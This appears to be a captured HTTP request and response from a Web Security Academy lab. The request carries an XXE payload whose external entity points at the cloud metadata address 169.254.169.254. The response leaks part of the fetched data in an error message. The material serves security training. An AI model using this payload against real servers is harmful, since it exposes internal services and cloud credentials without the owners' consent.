 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0abb009904c812bc803f303f00cd00c8.web-security-academy.net
3 Cookie: session=jb027viEdZ7ia602J0Pbv79PspX3ijJk
4 Content-Length: 177
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254"> ]>
8 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"